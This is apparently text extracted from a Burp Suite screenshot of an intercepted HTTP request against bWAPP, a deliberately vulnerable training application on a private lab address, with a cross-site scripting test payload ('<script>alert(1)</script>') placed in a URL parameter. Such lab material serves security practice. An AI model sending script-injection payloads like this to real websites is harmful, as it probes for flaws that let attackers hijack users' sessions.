 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.116:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /bWAPP/htmli_current_url.php?param=<script>alert(1)</script> HTTP/1.1
2 Host: 192.168.56.116
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: security_level=0; PHPSESSID=2f4611482fb97564af7dbe4243dca828
10 Connection: close